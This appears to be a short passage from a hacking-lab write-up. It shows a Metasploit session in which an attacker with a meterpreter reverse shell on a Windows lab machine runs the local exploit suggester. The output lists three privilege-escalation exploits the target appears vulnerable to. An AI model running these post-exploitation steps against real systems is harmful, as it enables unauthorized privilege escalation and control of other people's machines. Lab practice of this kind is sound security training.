 msf5 > search post/multi/recon/local_exploit_suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
msf5 > use 0
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Dark-PC\Dark @ DARK-PC 10.8.31.245:4444 -> 10.10.183.127:49177 (10.10.183.127)
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.183.127 - Collecting local exploits for x86/windows...
[*] 10.10.183.127 - 29 exploit checks are being tried...
[+] 10.10.183.127 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.183.127 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.183.127 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.